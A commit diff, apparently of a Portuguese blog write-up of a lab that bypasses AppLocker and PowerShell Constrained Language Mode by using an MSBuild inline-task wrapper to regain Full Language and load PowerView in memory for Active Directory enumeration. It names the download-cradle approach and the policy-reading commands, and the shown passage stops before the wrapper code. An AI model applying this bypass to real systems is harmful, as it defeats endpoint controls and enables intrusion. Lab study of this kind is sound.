




==== commit 5ca7b857: "Artigo AppLocker + CLM: PoC completa (PT + EN)" ====
--- a/writeups/applocker-clm-bypass.html
+++ b/writeups/applocker-clm-bypass.html
@@ -4,7 +4,7 @@
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <title>Bypass de AppLocker e Constrained Language Mode | lucas.albino</title>
-<meta name="description" content="Laboratório completo: contornando AppLocker e o Constrained Language Mode do PowerShell com um wrapper via MSBuild para recuperar Full Language e carregar o PowerView em memória.">
+<meta name="description" content="Laboratório completo: contornando o AppLocker e o Constrained Language Mode do PowerShell com um wrapper via MSBuild para recuperar o Full Language e carregar o PowerView em memória.">
 <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -41,39 +41,39 @@
       </div>
       <h1>Bypass de AppLocker e Constrained Language Mode</h1>
       <p style="color:var(--txt-dim);margin:0">
-        Uma estação do domínio <code>ecorp</code> com AppLocker e Constrained Language Mode ativos.
-        O plano: recuperar um PowerShell em <strong>Full Language</strong> e rodar o PowerView em
-        memória para enumerar o Active Directory, sem tocar o disco onde o antivírus e o AppLocker
-        estão de guarda.
+        Uma workstation no domínio <code>ecorp</code> com AppLocker e Constrained Language Mode
+        habilitados. O plano: recuperar um PowerShell em <strong>Full Language</strong> e rodar o
+        PowerView em memória para enumerar o Active Directory, sem tocar no disco, onde o antivírus e
+        o AppLocker estão de guarda.
       </p>
     </div>
 
     <div class="disclosure">
       <strong>// escopo</strong><br>
       Laboratório próprio e isolado, reproduzindo o cenário do livro <em>How to Hack Like a Legend:
-      Breaking Windows</em> (Sparc Flow). Domínio e dados são fictícios. Fins estritamente
-      educacionais; aplicar estas técnicas sem autorização é ilegal.
+      Breaking Windows</em> (Sparc Flow). Domínio e dados são fictícios. Estritamente educacional;
+      aplicar estas técnicas sem autorização é ilegal.
     </div>
 
     <h2>Objetivo</h2>
     <p>
       O alvo tem duas camadas de contenção: o <strong>AppLocker</strong>, que restringe de onde
-      binários e scripts podem ser executados, e o <strong>Constrained Language Mode (CLM)</strong>
-      do PowerShell, que limita drasticamente o que a linguagem consegue fazer. Quero carregar o
+      binários e scripts podem rodar, e o <strong>Constrained Language Mode (CLM)</strong> do
+      PowerShell, que limita drasticamente o que a linguagem consegue fazer. Quero carregar o
       <code>PowerView</code> para enumerar o AD, mas ele precisa rodar em memória. Em disco, tanto o
       Windows Defender quanto o AppLocker o bloqueariam.
     </p>
 
     <h2>1. O obstáculo: Constrained Language Mode</h2>
     <p>
-      A primeira tentativa é o padrão clássico de <em>download cradle</em>: instanciar um cliente
-      HTTP para baixar e executar o script direto na memória. Ela falha de imediato, porque o
-      PowerShell recusa criar o objeto e o modo de linguagem só aceita os tipos básicos:
+      A primeira tentativa é o padrão clássico de <em>download cradle</em>: instanciar um cliente HTTP
+      para baixar e rodar o script direto na memória. Ela falha na hora, porque o PowerShell se recusa
+      a criar o objeto e o modo de linguagem só aceita os tipos básicos (core types):
     </p>
     <pre><code>$browser = New-Object System.Net.WebClient</code></pre>
     <figure class="shot">
       <a href="../assets/img/applocker/02-newobject-clm.png" target="_blank" rel="noopener">
-        <img src="../assets/img/applocker/02-newobject-clm.png" alt="Erro CannotCreateTypeConstrainedLanguage ao executar New-Object System.Net.WebClient"></a>
+        <img src="../assets/img/applocker/02-newobject-clm.png" alt="Erro CannotCreateTypeConstrainedLanguage ao rodar New-Object System.Net.WebClient"></a>
       <figcaption>New-Object bloqueado: PSNotSupportedException / CannotCreateTypeConstrainedLanguage</figcaption>
     </figure>
     <p>Confirmando o motivo, o modo de linguagem da sessão é <code>ConstrainedLanguage</code>:</p>
@@ -86,17 +86,17 @@
     </figure>
     <blockquote>
       <p>
-        Em CLM, o PowerShell bloqueia <code>New-Object</code> para tipos arbitrários do .NET, chamadas
-        diretas a métodos, <code>Add-Type</code>, COM e mais. É a contenção que a Microsoft acopla ao
-        AppLocker/WDAC: mesmo com a shell aberta, o atacante fica sem as primitivas que a maioria das
-        ferramentas ofensivas assume.
+        Em CLM, o PowerShell bloqueia o <code>New-Object</code> para tipos .NET arbitrários, chamadas
+        diretas a métodos .NET, <code>Add-Type</code>, COM e mais. É a contenção que a Microsoft acopla
+        ao AppLocker/WDAC: mesmo com uma shell aberta, o atacante fica sem as primitivas que a maioria
+        das ferramentas ofensivas pressupõe.
       </p>
     </blockquote>
 
     <h2>2. As regras do AppLocker</h2>
     <p>
-      Antes do bypass, é preciso saber de onde a política <em>permite</em> execução. As regras
-      efetivas se leem direto pelo módulo:
+      Antes do bypass, é preciso saber onde a política de fato <em>permite</em> execução. As regras
+      efetivas são lidas direto pelo módulo:
     </p>
     <pre><code>Import-Module AppLocker
 $a = Get-AppLockerPolicy -Effective
@@ -107,32 +107,32 @@
       <figcaption>Regras padrão: execução permitida em %PROGRAMFILES% e %WINDIR%</figcaption>
     </figure>
     <p>
-      O host roda as <strong>regras padrão</strong>: o grupo <em>Everyone</em> pode executar o que
-      estiver em <code>%PROGRAMFILES%</code> e em <code>%WINDIR%</code>. Parece seguro, já que um
-      usuário comum não escreve nesses diretórios. O detalhe é que <code>%WINDIR%</code> guarda
+      O host roda as <strong>regras padrão</strong>: o grupo <em>Everyone</em> pode rodar qualquer
+      coisa sob <code>%PROGRAMFILES%</code> e <code>%WINDIR%</code>. Parece seguro, já que um usuário
+      comum não consegue escrever nesses diretórios. O detalhe é que <code>%WINDIR%</code> guarda
       binários assinados pela Microsoft que executam código por nós (os <strong>LOLBINs</strong>). Um
-      deles vai ser a porta de entrada.
-    </p>
-
-    <h2>3. A ideia: um wrapper próprio de PowerShell</h2>
-    <p>
-      O ponto-chave: o Constrained Language Mode é uma propriedade do <em>host</em> de PowerShell, não
-      do motor. Boa parte das funcionalidades vem da biblioteca
+      deles vira o caminho de entrada.
+    </p>
+
+    <h2>3. A ideia: um wrapper de PowerShell próprio</h2>
+    <p>
+      O ponto-chave: o Constrained Language Mode é uma propriedade do <em>host</em> do PowerShell, não
+      do motor. Boa parte da funcionalidade vem da biblioteca
       <code>System.Management.Automation.dll</code>, e essa DLL continua operando em
-      <strong>Full Language</strong> mesmo com a sessão interativa em CLM.
+      <strong>Full Language</strong> mesmo quando a sessão interativa está em CLM.
     </p>
     <p>
       A consequência é direta: se construirmos <strong>nosso próprio host</strong>, um wrapper que
-      carrega <code>System.Management.Automation.dll</code> e cria um <em>runspace</em> novo, esse
-      runspace nasce em Full Language e devolve o PowerShell completo. E se ele for disparado por um
-      binário que o AppLocker já confia, as duas barreiras caem juntas.
-    </p>
-
-    <h2>4. Montando o wrapper com MSBuild</h2>
-    <p>
-      O veículo é o <code>MSBuild.exe</code>: assinado pela Microsoft, mora sob <code>%WINDIR%</code>
-      (portanto permitido pelo AppLocker) e sabe compilar e executar <em>inline tasks</em> em C#. O
-      wrapper vive num arquivo de aparência inofensiva (aqui, um <code>.txt</code>). A workstation usa
+      carrega a <code>System.Management.Automation.dll</code> e cria um <em>runspace</em> novo, esse
+      runspace nasce em Full Language e devolve o PowerShell completo. E se ele for lançado por um
+      binário em que o AppLocker já confia, as duas barreiras caem juntas.
+    </p>
+
+    <h2>4. Construindo o wrapper com o MSBuild</h2>
+    <p>
+      O veículo é o <code>MSBuild.exe</code>: assinado pela Microsoft, morando sob <code>%WINDIR%</code>
+      (portanto permitido pelo AppLocker) e capaz de compilar e rodar <em>inline tasks</em> em C#. O
+      wrapper mora num arquivo de aparência inofensiva (aqui, um <code>.txt</code>). A workstation usa
